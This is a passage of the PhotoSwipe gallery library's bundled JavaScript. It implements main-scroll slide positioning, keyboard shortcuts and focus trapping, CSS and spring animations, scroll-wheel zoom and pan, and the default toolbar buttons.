        this.itemHolders.forEach((itemHolder, index) => {
            if (slideWidthChanged) {
                setTransform(itemHolder.el, (index + this._containerShiftIndex) * this.slideWidth);
            }

            if (resizeSlides && itemHolder.slide) {
                itemHolder.slide.resize();
            }
        });
    }
    /**
     * Reset X position of the main scroller to zero
     */


    resetPosition() {
        // Position on the main scroller (offset)
        // it is independent from slide index
        this._currPositionIndex = 0;
        this._prevPositionIndex = 0; // This will force recalculation of size on next resize()

        this.slideWidth = 0; // _containerShiftIndex*viewportSize will give you amount of transform of the current slide

        this._containerShiftIndex = -1;
    }
    /**
     * Create and append array of three items
     * that hold data about slides in DOM
     */


    appendHolders() {
        this.itemHolders = []; // append our three slide holders -
        // previous, current, and next

        for (let i = 0; i < 3; i++) {
            const el = createElement('pswp__item', 'div', this.pswp.container);
            el.setAttribute('role', 'group');
            el.setAttribute('aria-roledescription', 'slide');
            el.setAttribute('aria-hidden', 'true'); // hide nearby item holders until initial zoom animation finishes (to avoid extra Paints)

            el.style.display = i === 1 ? 'block' : 'none';
            this.itemHolders.push({
                el //index: -1

            });
        }
    }
    /**
     * Whether the main scroll can be horizontally swiped to the next or previous slide.
     * @returns {boolean}
     */


    canBeSwiped() {
        return this.pswp.getNumItems() > 1;
    }
    /**
     * Move main scroll by X amount of slides.
     * For example:
     *   `-1` will move to the previous slide,
     *    `0` will reset the scroll position of the current slide,
     *    `3` will move three slides forward
     *
     * If loop option is enabled - index will be automatically looped too,
     * (for example `-1` will move to the last slide of the gallery).
     *
     * @param {number} diff
     * @param {boolean} [animate]
     * @param {number} [velocityX]
     * @returns {boolean} whether index was changed or not
     */


    moveIndexBy(diff, animate, velocityX) {
        const {
            pswp
        } = this;
        let newIndex = pswp.potentialIndex + diff;
        const numSlides = pswp.getNumItems();

        if (pswp.canLoop()) {
            newIndex = pswp.getLoopedIndex(newIndex);
            const distance = (diff + numSlides) % numSlides;

            if (distance <= numSlides / 2) {
                // go forward
                diff = distance;
            } else {
                // go backwards
                diff = distance - numSlides;
            }
        } else {
            if (newIndex < 0) {
                newIndex = 0;
            } else if (newIndex >= numSlides) {
                newIndex = numSlides - 1;
            }

            diff = newIndex - pswp.potentialIndex;
        }

        pswp.potentialIndex = newIndex;
        this._currPositionIndex -= diff;
        pswp.animations.stopMainScroll();
        const destinationX = this.getCurrSlideX();

        if (!animate) {
            this.moveTo(destinationX);
            this.updateCurrItem();
        } else {
            pswp.animations.startSpring({
                isMainScroll: true,
                start: this.x,
                end: destinationX,
                velocity: velocityX || 0,
                naturalFrequency: 30,
                dampingRatio: 1,
                //0.7,
                onUpdate: x => {
                    this.moveTo(x);
                },
                onComplete: () => {
                    this.updateCurrItem();
                    pswp.appendHeavy();
                }
            });
            let currDiff = pswp.potentialIndex - pswp.currIndex;

            if (pswp.canLoop()) {
                const currDistance = (currDiff + numSlides) % numSlides;

                if (currDistance <= numSlides / 2) {
                    // go forward
                    currDiff = currDistance;
                } else {
                    // go backwards
                    currDiff = currDistance - numSlides;
                }
            } // Force-append new slides during transition
            // if difference between slides is more than 1


            if (Math.abs(currDiff) > 1) {
                this.updateCurrItem();
            }
        }

        return Boolean(diff);
    }
    /**
     * X position of the main scroll for the current slide
     * (ignores position during dragging)
     * @returns {number}
     */


    getCurrSlideX() {
        return this.slideWidth * this._currPositionIndex;
    }
    /**
     * Whether scroll position is shifted.
     * For example, it will return true if the scroll is being dragged or animated.
     * @returns {boolean}
     */


    isShifted() {
        return this.x !== this.getCurrSlideX();
    }
    /**
     * Update slides X positions and set their content
     */


    updateCurrItem() {
        var _this$itemHolders$;

        const {
            pswp
        } = this;
        const positionDifference = this._prevPositionIndex - this._currPositionIndex;

        if (!positionDifference) {
            return;
        }

        this._prevPositionIndex = this._currPositionIndex;
        pswp.currIndex = pswp.potentialIndex;
        let diffAbs = Math.abs(positionDifference);
        /** @type {ItemHolder | undefined} */

        let tempHolder;

        if (diffAbs >= 3) {
            this._containerShiftIndex += positionDifference + (positionDifference > 0 ? -3 : 3);
            diffAbs = 3; // If slides are changed by 3 screens or more - clean up previous slides

            this.itemHolders.forEach(itemHolder => {
                var _itemHolder$slide;

                (_itemHolder$slide = itemHolder.slide) === null || _itemHolder$slide === void 0 || _itemHolder$slide.destroy();
                itemHolder.slide = undefined;
            });
        }

        for (let i = 0; i < diffAbs; i++) {
            if (positionDifference > 0) {
                tempHolder = this.itemHolders.shift();

                if (tempHolder) {
                    this.itemHolders[2] = tempHolder; // move first to last

                    this._containerShiftIndex++;
                    setTransform(tempHolder.el, (this._containerShiftIndex + 2) * this.slideWidth);
                    pswp.setContent(tempHolder, pswp.currIndex - diffAbs + i + 2);
                }
            } else {
                tempHolder = this.itemHolders.pop();

                if (tempHolder) {
                    this.itemHolders.unshift(tempHolder); // move last to first

                    this._containerShiftIndex--;
                    setTransform(tempHolder.el, this._containerShiftIndex * this.slideWidth);
                    pswp.setContent(tempHolder, pswp.currIndex + diffAbs - i - 2);
                }
            }
        } // Reset transfrom every 50ish navigations in one direction.
        //
        // Otherwise transform will keep growing indefinitely,
        // which might cause issues as browsers have a maximum transform limit.
        // I wasn't able to reach it, but just to be safe.
        // This should not cause noticable lag.


        if (Math.abs(this._containerShiftIndex) > 50 && !this.isShifted()) {
            this.resetPosition();
            this.resize();
        } // Pan transition might be running (and consntantly updating pan position)


        pswp.animations.stopAllPan();
        this.itemHolders.forEach((itemHolder, i) => {
            if (itemHolder.slide) {
                // Slide in the 2nd holder is always active
                itemHolder.slide.setIsActive(i === 1);
            }
        });
        pswp.currSlide = (_this$itemHolders$ = this.itemHolders[1]) === null || _this$itemHolders$ === void 0 ? void 0 : _this$itemHolders$.slide;
        pswp.contentLoader.updateLazy(positionDifference);

        if (pswp.currSlide) {
            pswp.currSlide.applyCurrentZoomPan();
        }

        pswp.dispatch('change');
    }
    /**
     * Move the X position of the main scroll container
     *
     * @param {number} x
     * @param {boolean} [dragging]
     */


    moveTo(x, dragging) {
        if (!this.pswp.canLoop() && dragging) {
            // Apply friction
            let newSlideIndexOffset = (this.slideWidth * this._currPositionIndex - x) / this.slideWidth;
            newSlideIndexOffset += this.pswp.currIndex;
            const delta = Math.round(x - this.x);

            if (newSlideIndexOffset < 0 && delta > 0 || newSlideIndexOffset >= this.pswp.getNumItems() - 1 && delta < 0) {
                x = this.x + delta * MAIN_SCROLL_END_FRICTION;
            }
        }

        this.x = x;

        if (this.pswp.container) {
            setTransform(this.pswp.container, x);
        }

        this.pswp.dispatch('moveMainScroll', {
            x,
            dragging: dragging !== null && dragging !== void 0 ? dragging : false
        });
    }

}

/** @typedef {import('./photoswipe.js').default} PhotoSwipe */

/**
 * @template T
 * @typedef {import('./types.js').Methods<T>} Methods<T>
 */

const KeyboardKeyCodesMap = {
    Escape: 27,
    z: 90,
    ArrowLeft: 37,
    ArrowUp: 38,
    ArrowRight: 39,
    ArrowDown: 40,
    Tab: 9
};
/**
 * @template {keyof KeyboardKeyCodesMap} T
 * @param {T} key
 * @param {boolean} isKeySupported
 * @returns {T | number | undefined}
 */

const getKeyboardEventKey = (key, isKeySupported) => {
    return isKeySupported ? key : KeyboardKeyCodesMap[key];
};
/**
 * - Manages keyboard shortcuts.
 * - Helps trap focus within photoswipe.
 */


class Keyboard {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        /** @private */

        this._wasFocused = false;
        pswp.on('bindEvents', () => {
            if (pswp.options.trapFocus) {
                // Dialog was likely opened by keyboard if initial point is not defined
                if (!pswp.options.initialPointerPos) {
                    // focus causes layout,
                    // which causes lag during the animation,
                    // that's why we delay it until the opener transition ends
                    this._focusRoot();
                }

                pswp.events.add(document, 'focusin',
                    /** @type EventListener */
                    this._onFocusIn.bind(this));
            }

            pswp.events.add(document, 'keydown',
                /** @type EventListener */
                this._onKeyDown.bind(this));
        });
        const lastActiveElement =
            /** @type {HTMLElement} */
            document.activeElement;
        pswp.on('destroy', () => {
            if (pswp.options.returnFocus && lastActiveElement && this._wasFocused) {
                lastActiveElement.focus();
            }
        });
    }
    /** @private */


    _focusRoot() {
        if (!this._wasFocused && this.pswp.element) {
            this.pswp.element.focus();
            this._wasFocused = true;
        }
    }
    /**
     * @private
     * @param {KeyboardEvent} e
     */


    _onKeyDown(e) {
        const {
            pswp
        } = this;

        if (pswp.dispatch('keydown', {
            originalEvent: e
        }).defaultPrevented) {
            return;
        }

        if (specialKeyUsed(e)) {
            // don't do anything if special key pressed
            // to prevent from overriding default browser actions
            // for example, in Chrome on Mac cmd+arrow-left returns to previous page
            return;
        }
        /** @type {Methods<PhotoSwipe> | undefined} */


        let keydownAction;
        /** @type {'x' | 'y' | undefined} */

        let axis;
        let isForward = false;
        const isKeySupported = ('key' in e);

        switch (isKeySupported ? e.key : e.keyCode) {
            case getKeyboardEventKey('Escape', isKeySupported):
                if (pswp.options.escKey) {
                    keydownAction = 'close';
                }

                break;

            case getKeyboardEventKey('z', isKeySupported):
                keydownAction = 'toggleZoom';
                break;

            case getKeyboardEventKey('ArrowLeft', isKeySupported):
                axis = 'x';
                break;

            case getKeyboardEventKey('ArrowUp', isKeySupported):
                axis = 'y';
                break;

            case getKeyboardEventKey('ArrowRight', isKeySupported):
                axis = 'x';
                isForward = true;
                break;

            case getKeyboardEventKey('ArrowDown', isKeySupported):
                isForward = true;
                axis = 'y';
                break;

            case getKeyboardEventKey('Tab', isKeySupported):
                this._focusRoot();

                break;
        } // if left/right/top/bottom key


        if (axis) {
            // prevent page scroll
            e.preventDefault();
            const {
                currSlide
            } = pswp;

            if (pswp.options.arrowKeys && axis === 'x' && pswp.getNumItems() > 1) {
                keydownAction = isForward ? 'next' : 'prev';
            } else if (currSlide && currSlide.currZoomLevel > currSlide.zoomLevels.fit) {
                // up/down arrow keys pan the image vertically
                // left/right arrow keys pan horizontally.
                // Unless there is only one image,
                // or arrowKeys option is disabled
                currSlide.pan[axis] += isForward ? -80 : 80;
                currSlide.panTo(currSlide.pan.x, currSlide.pan.y);
            }
        }

        if (keydownAction) {
            e.preventDefault(); // @ts-ignore

            pswp[keydownAction]();
        }
    }
    /**
     * Trap focus inside photoswipe
     *
     * @private
     * @param {FocusEvent} e
     */


    _onFocusIn(e) {
        const {
            template
        } = this.pswp;

        if (template && document !== e.target && template !== e.target && !template.contains(
            /** @type {Node} */
            e.target)) {
            // focus root element
            template.focus();
        }
    }

}

const DEFAULT_EASING = 'cubic-bezier(.4,0,.22,1)';
/** @typedef {import('./animations.js').SharedAnimationProps} SharedAnimationProps */

/** @typedef {Object} DefaultCssAnimationProps
 *
 * @prop {HTMLElement} target
 * @prop {number} [duration]
 * @prop {string} [easing]
 * @prop {string} [transform]
 * @prop {string} [opacity]
 * */

/** @typedef {SharedAnimationProps & DefaultCssAnimationProps} CssAnimationProps */

/**
 * Runs CSS transition.
 */

class CSSAnimation {
    /**
     * onComplete can be unpredictable, be careful about current state
     *
     * @param {CssAnimationProps} props
     */
    constructor(props) {
        var _props$prop;

        this.props = props;
        const {
            target,
            onComplete,
            transform,
            onFinish = () => {},
            duration = 333,
            easing = DEFAULT_EASING
        } = props;
        this.onFinish = onFinish; // support only transform and opacity

        const prop = transform ? 'transform' : 'opacity';
        const propValue = (_props$prop = props[prop]) !== null && _props$prop !== void 0 ? _props$prop : '';
        /** @private */

        this._target = target;
        /** @private */

        this._onComplete = onComplete;
        /** @private */

        this._finished = false;
        /** @private */

        this._onTransitionEnd = this._onTransitionEnd.bind(this); // Using timeout hack to make sure that animation
        // starts even if the animated property was changed recently,
        // otherwise transitionend might not fire or transition won't start.
        // https://drafts.csswg.org/css-transitions/#starting
        //
        // ¯\_(ツ)_/¯

        /** @private */

        this._helperTimeout = setTimeout(() => {
            setTransitionStyle(target, prop, duration, easing);
            this._helperTimeout = setTimeout(() => {
                target.addEventListener('transitionend', this._onTransitionEnd, false);
                target.addEventListener('transitioncancel', this._onTransitionEnd, false); // Safari occasionally does not emit transitionend event
                // if element property was modified during the transition,
                // which may be caused by resize or third party component,
                // using timeout as a safety fallback

                this._helperTimeout = setTimeout(() => {
                    this._finalizeAnimation();
                }, duration + 500);
                target.style[prop] = propValue;
            }, 30); // Do not reduce this number
        }, 0);
    }
    /**
     * @private
     * @param {TransitionEvent} e
     */


    _onTransitionEnd(e) {
        if (e.target === this._target) {
            this._finalizeAnimation();
        }
    }
    /**
     * @private
     */


    _finalizeAnimation() {
        if (!this._finished) {
            this._finished = true;
            this.onFinish();

            if (this._onComplete) {
                this._onComplete();
            }
        }
    } // Destroy is called automatically onFinish


    destroy() {
        if (this._helperTimeout) {
            clearTimeout(this._helperTimeout);
        }

        removeTransitionStyle(this._target);

        this._target.removeEventListener('transitionend', this._onTransitionEnd, false);

        this._target.removeEventListener('transitioncancel', this._onTransitionEnd, false);

        if (!this._finished) {
            this._finalizeAnimation();
        }
    }

}

const DEFAULT_NATURAL_FREQUENCY = 12;
const DEFAULT_DAMPING_RATIO = 0.75;
/**
 * Spring easing helper
 */

class SpringEaser {
    /**
     * @param {number} initialVelocity Initial velocity, px per ms.
     *
     * @param {number} [dampingRatio]
     * Determines how bouncy animation will be.
     * From 0 to 1, 0 - always overshoot, 1 - do not overshoot.
     * "overshoot" refers to part of animation that
     * goes beyond the final value.
     *
     * @param {number} [naturalFrequency]
     * Determines how fast animation will slow down.
     * The higher value - the stiffer the transition will be,
     * and the faster it will slow down.
     * Recommended value from 10 to 50
     */
    constructor(initialVelocity, dampingRatio, naturalFrequency) {
        this.velocity = initialVelocity * 1000; // convert to "pixels per second"
        // https://en.wikipedia.org/wiki/Damping_ratio

        this._dampingRatio = dampingRatio || DEFAULT_DAMPING_RATIO; // https://en.wikipedia.org/wiki/Natural_frequency

        this._naturalFrequency = naturalFrequency || DEFAULT_NATURAL_FREQUENCY;
        this._dampedFrequency = this._naturalFrequency;

        if (this._dampingRatio < 1) {
            this._dampedFrequency *= Math.sqrt(1 - this._dampingRatio * this._dampingRatio);
        }
    }
    /**
     * @param {number} deltaPosition Difference between current and end position of the animation
     * @param {number} deltaTime Frame duration in milliseconds
     *
     * @returns {number} Displacement, relative to the end position.
     */


    easeFrame(deltaPosition, deltaTime) {
        // Inspired by Apple Webkit and Android spring function implementation
        // https://en.wikipedia.org/wiki/Oscillation
        // https://en.wikipedia.org/wiki/Damping_ratio
        // we ignore mass (assume that it's 1kg)
        let displacement = 0;
        let coeff;
        deltaTime /= 1000;
        const naturalDumpingPow = Math.E ** (-this._dampingRatio * this._naturalFrequency * deltaTime);

        if (this._dampingRatio === 1) {
            coeff = this.velocity + this._naturalFrequency * deltaPosition;
            displacement = (deltaPosition + coeff * deltaTime) * naturalDumpingPow;
            this.velocity = displacement * -this._naturalFrequency + coeff * naturalDumpingPow;
        } else if (this._dampingRatio < 1) {
            coeff = 1 / this._dampedFrequency * (this._dampingRatio * this._naturalFrequency * deltaPosition + this.velocity);
            const dumpedFCos = Math.cos(this._dampedFrequency * deltaTime);
            const dumpedFSin = Math.sin(this._dampedFrequency * deltaTime);
            displacement = naturalDumpingPow * (deltaPosition * dumpedFCos + coeff * dumpedFSin);
            this.velocity = displacement * -this._naturalFrequency * this._dampingRatio + naturalDumpingPow * (-this._dampedFrequency * deltaPosition * dumpedFSin + this._dampedFrequency * coeff * dumpedFCos);
        } // Overdamped (>1) damping ratio is not supported


        return displacement;
    }

}

/** @typedef {import('./animations.js').SharedAnimationProps} SharedAnimationProps */

/**
 * @typedef {Object} DefaultSpringAnimationProps
 *
 * @prop {number} start
 * @prop {number} end
 * @prop {number} velocity
 * @prop {number} [dampingRatio]
 * @prop {number} [naturalFrequency]
 * @prop {(end: number) => void} onUpdate
 */

/** @typedef {SharedAnimationProps & DefaultSpringAnimationProps} SpringAnimationProps */

class SpringAnimation {
    /**
     * @param {SpringAnimationProps} props
     */
    constructor(props) {
        this.props = props;
        this._raf = 0;
        const {
            start,
            end,
            velocity,
            onUpdate,
            onComplete,
            onFinish = () => {},
            dampingRatio,
            naturalFrequency
        } = props;
        this.onFinish = onFinish;
        const easer = new SpringEaser(velocity, dampingRatio, naturalFrequency);
        let prevTime = Date.now();
        let deltaPosition = start - end;

        const animationLoop = () => {
            if (this._raf) {
                deltaPosition = easer.easeFrame(deltaPosition, Date.now() - prevTime); // Stop the animation if velocity is low and position is close to end

                if (Math.abs(deltaPosition) < 1 && Math.abs(easer.velocity) < 50) {
                    // Finalize the animation
                    onUpdate(end);

                    if (onComplete) {
                        onComplete();
                    }

                    this.onFinish();
                } else {
                    prevTime = Date.now();
                    onUpdate(deltaPosition + end);
                    this._raf = requestAnimationFrame(animationLoop);
                }
            }
        };

        this._raf = requestAnimationFrame(animationLoop);
    } // Destroy is called automatically onFinish


    destroy() {
        if (this._raf >= 0) {
            cancelAnimationFrame(this._raf);
        }

        this._raf = 0;
    }

}

/** @typedef {import('./css-animation.js').CssAnimationProps} CssAnimationProps */

/** @typedef {import('./spring-animation.js').SpringAnimationProps} SpringAnimationProps */

/** @typedef {Object} SharedAnimationProps
 * @prop {string} [name]
 * @prop {boolean} [isPan]
 * @prop {boolean} [isMainScroll]
 * @prop {VoidFunction} [onComplete]
 * @prop {VoidFunction} [onFinish]
 */

/** @typedef {SpringAnimation | CSSAnimation} Animation */

/** @typedef {SpringAnimationProps | CssAnimationProps} AnimationProps */

/**
 * Manages animations
 */

class Animations {
    constructor() {
        /** @type {Animation[]} */
        this.activeAnimations = [];
    }
    /**
     * @param {SpringAnimationProps} props
     */


    startSpring(props) {
        this._start(props, true);
    }
    /**
     * @param {CssAnimationProps} props
     */


    startTransition(props) {
        this._start(props);
    }
    /**
     * @private
     * @param {AnimationProps} props
     * @param {boolean} [isSpring]
     * @returns {Animation}
     */


    _start(props, isSpring) {
        const animation = isSpring ? new SpringAnimation(
            /** @type SpringAnimationProps */
            props) : new CSSAnimation(
            /** @type CssAnimationProps */
            props);
        this.activeAnimations.push(animation);

        animation.onFinish = () => this.stop(animation);

        return animation;
    }
    /**
     * @param {Animation} animation
     */


    stop(animation) {
        animation.destroy();
        const index = this.activeAnimations.indexOf(animation);

        if (index > -1) {
            this.activeAnimations.splice(index, 1);
        }
    }

    stopAll() {
        // _stopAllAnimations
        this.activeAnimations.forEach(animation => {
            animation.destroy();
        });
        this.activeAnimations = [];
    }
    /**
     * Stop all pan or zoom transitions
     */


    stopAllPan() {
        this.activeAnimations = this.activeAnimations.filter(animation => {
            if (animation.props.isPan) {
                animation.destroy();
                return false;
            }

            return true;
        });
    }

    stopMainScroll() {
        this.activeAnimations = this.activeAnimations.filter(animation => {
            if (animation.props.isMainScroll) {
                animation.destroy();
                return false;
            }

            return true;
        });
    }
    /**
     * Returns true if main scroll transition is running
     */
    // isMainScrollRunning() {
    //   return this.activeAnimations.some((animation) => {
    //     return animation.props.isMainScroll;
    //   });
    // }

    /**
     * Returns true if any pan or zoom transition is running
     */


    isPanRunning() {
        return this.activeAnimations.some(animation => {
            return animation.props.isPan;
        });
    }

}

/** @typedef {import('./photoswipe.js').default} PhotoSwipe */

/**
 * Handles scroll wheel.
 * Can pan and zoom current slide image.
 */
class ScrollWheel {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        pswp.events.add(pswp.element, 'wheel',
            /** @type EventListener */
            this._onWheel.bind(this));
    }
    /**
     * @private
     * @param {WheelEvent} e
     */


    _onWheel(e) {
        e.preventDefault();
        const {
            currSlide
        } = this.pswp;
        let {
            deltaX,
            deltaY
        } = e;

        if (!currSlide) {
            return;
        }

        if (this.pswp.dispatch('wheel', {
            originalEvent: e
        }).defaultPrevented) {
            return;
        }

        if (e.ctrlKey || this.pswp.options.wheelToZoom) {
            // zoom
            if (currSlide.isZoomable()) {
                let zoomFactor = -deltaY;

                if (e.deltaMode === 1
                    /* DOM_DELTA_LINE */
                ) {
                    zoomFactor *= 0.05;
                } else {
                    zoomFactor *= e.deltaMode ? 1 : 0.002;
                }

                zoomFactor = 2 ** zoomFactor;
                const destZoomLevel = currSlide.currZoomLevel * zoomFactor;
                currSlide.zoomTo(destZoomLevel, {
                    x: e.clientX,
                    y: e.clientY
                });
            }
        } else {
            // pan
            if (currSlide.isPannable()) {
                if (e.deltaMode === 1
                    /* DOM_DELTA_LINE */
                ) {
                    // 18 - average line height
                    deltaX *= 18;
                    deltaY *= 18;
                }

                currSlide.panTo(currSlide.pan.x - deltaX, currSlide.pan.y - deltaY);
            }
        }
    }

}

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/**
 * @template T
 * @typedef {import('../types.js').Methods<T>} Methods<T>
 */

/**
 * @typedef {Object} UIElementMarkupProps
 * @prop {boolean} [isCustomSVG]
 * @prop {string} inner
 * @prop {string} [outlineID]
 * @prop {number | string} [size]
 */

/**
 * @typedef {Object} UIElementData
 * @prop {DefaultUIElements | string} [name]
 * @prop {string} [className]
 * @prop {UIElementMarkup} [html]
 * @prop {boolean} [isButton]
 * @prop {keyof HTMLElementTagNameMap} [tagName]
 * @prop {string} [title]
 * @prop {string} [ariaLabel]
 * @prop {(element: HTMLElement, pswp: PhotoSwipe) => void} [onInit]
 * @prop {Methods<PhotoSwipe> | ((e: MouseEvent, element: HTMLElement, pswp: PhotoSwipe) => void)} [onClick]
 * @prop {'bar' | 'wrapper' | 'root'} [appendTo]
 * @prop {number} [order]
 */

/** @typedef {'arrowPrev' | 'arrowNext' | 'close' | 'zoom' | 'counter'} DefaultUIElements */

/** @typedef {string | UIElementMarkupProps} UIElementMarkup */

/**
 * @param {UIElementMarkup} [htmlData]
 * @returns {string}
 */

function addElementHTML(htmlData) {
    if (typeof htmlData === 'string') {
        // Allow developers to provide full svg,
        // For example:
        // <svg viewBox="0 0 32 32" width="32" height="32" aria-hidden="true" class="pswp__icn">
        //   <path d="..." />
        //   <circle ... />
        // </svg>
        // Can also be any HTML string.
        return htmlData;
    }

    if (!htmlData || !htmlData.isCustomSVG) {
        return '';
    }

    const svgData = htmlData;
    let out = '<svg aria-hidden="true" class="pswp__icn" viewBox="0 0 %d %d" width="%d" height="%d">'; // replace all %d with size

    out = out.split('%d').join(
        /** @type {string} */
        svgData.size || 32); // Icons may contain outline/shadow,
    // to make it we "clone" base icon shape and add border to it.
    // Icon itself and border are styled via CSS.
    //
    // Property shadowID defines ID of element that should be cloned.

    if (svgData.outlineID) {
        out += '<use class="pswp__icn-shadow" xlink:href="#' + svgData.outlineID + '"/>';
    }

    out += svgData.inner;
    out += '</svg>';
    return out;
}

class UIElement {
    /**
     * @param {PhotoSwipe} pswp
     * @param {UIElementData} data
     */
    constructor(pswp, data) {
        var _container;

        const name = data.name || data.className;
        let elementHTML = data.html; // @ts-expect-error lookup only by `data.name` maybe?

        if (pswp.options[name] === false) {
            // exit if element is disabled from options
            return;
        } // Allow to override SVG icons from options
        // @ts-expect-error lookup only by `data.name` maybe?


        if (typeof pswp.options[name + 'SVG'] === 'string') {
            // arrowPrevSVG
            // arrowNextSVG
            // closeSVG
            // zoomSVG
            // @ts-expect-error lookup only by `data.name` maybe?
            elementHTML = pswp.options[name + 'SVG'];
        }

        pswp.dispatch('uiElementCreate', {
            data
        });
        let className = '';

        if (data.isButton) {
            className += 'pswp__button ';
            className += data.className || `pswp__button--${data.name}`;
        } else {
            className += data.className || `pswp__${data.name}`;
        }

        let tagName = data.isButton ? data.tagName || 'button' : data.tagName || 'div';
        tagName =
            /** @type {keyof HTMLElementTagNameMap} */
            tagName.toLowerCase();
        /** @type {HTMLElement} */

        const element = createElement(className, tagName);

        if (data.isButton) {
            if (tagName === 'button') {
                /** @type {HTMLButtonElement} */
                element.type = 'button';
            }

            let {
                title
            } = data;
            const {
                ariaLabel
            } = data; // @ts-expect-error lookup only by `data.name` maybe?

            if (typeof pswp.options[name + 'Title'] === 'string') {
                // @ts-expect-error lookup only by `data.name` maybe?
                title = pswp.options[name + 'Title'];
            }

            if (title) {
                element.title = title;
            }

            const ariaText = ariaLabel || title;

            if (ariaText) {
                element.setAttribute('aria-label', ariaText);
            }
        }

        element.innerHTML = addElementHTML(elementHTML);

        if (data.onInit) {
            data.onInit(element, pswp);
        }

        if (data.onClick) {
            element.onclick = e => {
                if (typeof data.onClick === 'string') {
                    // @ts-ignore
                    pswp[data.onClick]();
                } else if (typeof data.onClick === 'function') {
                    data.onClick(e, element, pswp);
                }
            };
        } // Top bar is default position


        const appendTo = data.appendTo || 'bar';
        /** @type {HTMLElement | undefined} root element by default */

        let container = pswp.element;

        if (appendTo === 'bar') {
            if (!pswp.topBar) {
                pswp.topBar = createElement('pswp__top-bar pswp__hide-on-close', 'div', pswp.scrollWrap);
            }

            container = pswp.topBar;
        } else {
            // element outside of top bar gets a secondary class
            // that makes element fade out on close
            element.classList.add('pswp__hide-on-close');

            if (appendTo === 'wrapper') {
                container = pswp.scrollWrap;
            }
        }

        (_container = container) === null || _container === void 0 || _container.appendChild(pswp.applyFilters('uiElement', element, data));
    }

}

/*
  Backward and forward arrow buttons
 */

/** @typedef {import('./ui-element.js').UIElementData} UIElementData */

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/**
 *
 * @param {HTMLElement} element
 * @param {PhotoSwipe} pswp
 * @param {boolean} [isNextButton]
 */
function initArrowButton(element, pswp, isNextButton) {
    element.classList.add('pswp__button--arrow'); // TODO: this should point to a unique id for this instance

    element.setAttribute('aria-controls', 'pswp__items');
    pswp.on('change', () => {
        if (!pswp.options.loop) {
            if (isNextButton) {
                /** @type {HTMLButtonElement} */
                element.disabled = !(pswp.currIndex < pswp.getNumItems() - 1);
            } else {
                /** @type {HTMLButtonElement} */
                element.disabled = !(pswp.currIndex > 0);
            }
        }
    });
}
/** @type {UIElementData} */


const arrowPrev = {
    name: 'arrowPrev',
    className: 'pswp__button--arrow--prev',
    title: 'Previous',
    order: 10,
    isButton: true,
    appendTo: 'wrapper',
    html: {
        isCustomSVG: true,
        size: 60,
        inner: '<path d="M29 43l-3 3-16-16 16-16 3 3-13 13 13 13z" id="pswp__icn-arrow"/>',
        outlineID: 'pswp__icn-arrow'
    },
    onClick: 'prev',
    onInit: initArrowButton
};
/** @type {UIElementData} */

const arrowNext = {
    name: 'arrowNext',
    className: 'pswp__button--arrow--next',
    title: 'Next',
    order: 11,
    isButton: true,
    appendTo: 'wrapper',
    html: {
        isCustomSVG: true,
        size: 60,
        inner: '<use xlink:href="#pswp__icn-arrow"/>',
        outlineID: 'pswp__icn-arrow'
    },
    onClick: 'next',
    onInit: (el, pswp) => {
        initArrowButton(el, pswp, true);
    }
};

/** @type {import('./ui-element.js').UIElementData} UIElementData */
const closeButton = {
    name: 'close',
    title: 'Close',
    order: 20,
    isButton: true,
    html: {
        isCustomSVG: true,
        inner: '<path d="M24 10l-2-2-6 6-6-6-2 2 6 6-6 6 2 2 6-6 6 6 2-2-6-6z" id="pswp__icn-close"/>',
        outlineID: 'pswp__icn-close'
    },
    onClick: 'close'
};

/** @type {import('./ui-element.js').UIElementData} UIElementData */
const zoomButton = {
    name: 'zoom',
    title: 'Zoom',
    order: 10,
    isButton: true,
    html: {
        isCustomSVG: true,
        // eslint-disable-next-line max-len
        inner: '<path d="M17.426 19.926a6 6 0 1 1 1.5-1.5L23 22.5 21.5 24l-4.074-4.074z" id="pswp__icn-zoom"/>' + '<path fill="currentColor" class="pswp__zoom-icn-bar-h" d="M11 16v-2h6v2z"/>' + '<path fill="currentColor" class="pswp__zoom-icn-bar-v" d="M13 12h2v6h-2z"/>',
        outlineID: 'pswp__icn-zoom'
    },
    onClick: 'toggleZoom'
};

/** @type {import('./ui-element.js').UIElementData} UIElementData */
const loadingIndicator = {
    name: 'preloader',
    appendTo: 'bar',
    order: 7,
    html: {
        isCustomSVG: true,
        // eslint-disable-next-line max-len
        inner: '<path fill-rule="evenodd" clip-rule="evenodd" d="M21.2 16a5.2 5.2 0 1 1-5.2-5.2V8a8 8 0 1 0 8 8h-2.8Z" id="pswp__icn-loading"/>',
        outlineID: 'pswp__icn-loading'
    },
    onInit: (indicatorElement, pswp) => {
        /** @type {boolean | undefined} */
        let isVisible;
        /** @type {NodeJS.Timeout | null} */

        let delayTimeout = null;
        /**
         * @param {string} className
         * @param {boolean} add
         */

        const toggleIndicatorClass = (className, add) => {
            indicatorElement.classList.toggle('pswp__preloader--' + className, add);
        };
        /**
         * @param {boolean} visible
         */


        const setIndicatorVisibility = visible => {
            if (isVisible !== visible) {
                isVisible = visible;
                toggleIndicatorClass('active', visible);
            }
        };

        const updatePreloaderVisibility = () => {
            var _pswp$currSlide;

            if (!((_pswp$currSlide = pswp.currSlide) !== null && _pswp$currSlide !== void 0 && _pswp$currSlide.content.isLoading())) {
                setIndicatorVisibility(false);

                if (delayTimeout) {
                    clearTimeout(delayTimeout);
                    delayTimeout = null;
                }

                return;
            }

            if (!delayTimeout) {
                // display loading indicator with delay
                delayTimeout = setTimeout(() => {
                    var _pswp$currSlide2;

                    setIndicatorVisibility(Boolean((_pswp$currSlide2 = pswp.currSlide) === null || _pswp$currSlide2 === void 0 ? void 0 : _pswp$currSlide2.content.isLoading()));
                    delayTimeout = null;
                }, pswp.options.preloaderDelay);
            }
        };

        pswp.on('change', updatePreloaderVisibility);
        pswp.on('loadComplete', e => {
            if (pswp.currSlide === e.slide) {
                updatePreloaderVisibility();
            }
        }); // expose the method

        if (pswp.ui) {
            pswp.ui.updatePreloaderVisibility = updatePreloaderVisibility;
        }
    }
};

/** @type {import('./ui-element.js').UIElementData} UIElementData */
const counterIndicator = {
    name: 'counter',
    order: 5,
    onInit: (counterElement, pswp) => {
        pswp.on('change', () => {
            counterElement.innerText = pswp.currIndex + 1 + pswp.options.indexIndicatorSep + pswp.getNumItems();
        });
    }
};

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

